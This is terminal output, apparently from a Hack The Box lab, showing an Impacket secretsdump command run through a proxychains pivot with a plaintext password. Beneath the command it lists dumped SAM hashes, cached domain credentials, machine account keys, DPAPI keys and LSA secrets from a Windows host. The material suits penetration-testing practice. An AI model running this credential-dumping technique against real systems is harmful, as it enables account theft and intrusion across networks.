 └─# proxychains python3 impacket/examples/secretsdump.py child/eric:Letmein123@172.16.1.11
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.11:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×e381f4bb72890564c31a1620e81517f6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e368973bdcf9dd5219882fdf0777ff0b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:02e5a94d265e7d5dc6072839a5641543:::
normal:1000:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
[*] Dumping cached domain logon information (domain/username:hash)
CHILD.HTB.LOCAL/svc_sql:$DCC2$10240#svc_sql#07585e46b02ad0a4fffaba3736c21dff
CHILD.HTB.LOCAL/Administrator:$DCC2$10240#Administrator#8fb8122949258e8f0a480ebfc5fa0da0
CHILD.HTB.LOCAL/alice:$DCC2$10240#alice#82e2a1cc036b045873c5aaa690af23e3
CHILD.HTB.LOCAL/eric:$DCC2$10240#eric#da98cd5ac05175bde5fe5afb5a250037
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CHILD\WEB01$:aes256-cts-hmac-sha1-96:d1f7a677227a19ab93e0a611604c2fb935a2b2033833f21bf9ea58ba5325d910
CHILD\WEB01$:aes128-cts-hmac-sha1-96:21cac592d9863bcdf38d6a858eec595d
CHILD\WEB01$:des-cbc-md5:945b2a9d9d9104e3
CHILD\WEB01$:plain_password_hex:d840fac0db6322d5080ac03bfb4b2cb5cbd34758237b0eaaea8bd8bc67ef441d2764e0c74dab59d5adbe169dcb9
3b34f5598bbd4912fa39d661b627d62b97a1dd7ed19cc8bf3009e67a061b8839f96b42add1e71d2f72a8b53ec56c7a38852c55bbcf1c6cf8e8da5ccece3
db41b5e00a22f4230c97da801823495cf32db50319509d7ef32b0549509120ddb73079766381081d34f5f9a0326457ae2e1a253ca16f0ed6ad5a5981784
80a9a6ebf063b283ebcb12fc869c997645462dd29bc69f1270768bb87a9137db78855fcf4b45f210f62330cc793a7cc8dabe41c7ee7f724b26fad9ca686
f6dec2a3a2c30e03642b
CHILD\WEB01$:aad3b435b51404eeaad3b435b51404ee:77ed3152cd4c767b5d65b0465a40b23d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×917e13d449db239f4736db3eda3d8505fabe4e10
dpapi_userkey:0×af154eb324e217d56651288b301109d665f15ff9
[*] NL$KM
 0000   6D 28 7E 31 55 7A 79 CF  E0 2A E1 55 A4 27 D6 58   m(~1Uzy..*.U.'.X
 0010   FA 40 84 FA 6F 2F 36 AA  DD 27 CB 53 1D 98 0D 0A   .@..o/6..'.S....
 0020   96 41 B3 FD B0 86 C2 36  CE 3A 25 C0 4E 99 22 04   .A.....6.:%.N.".
 0030   FB 75 69 E6 A3 91 22 58  EF 19 6E C7 0F F6 0D 93   .ui..."X..n.....
NL$KM:6d287e31557a79cfe02ae155a427d658fa4084fa6f2f36aadd27cb531d980d0a9641b3fdb086c236ce3a25c04e992204fb7569e6a3912258ef196
ec70ff60d93
[*] Cleaning up...
[*] Stopping service RemoteRegistry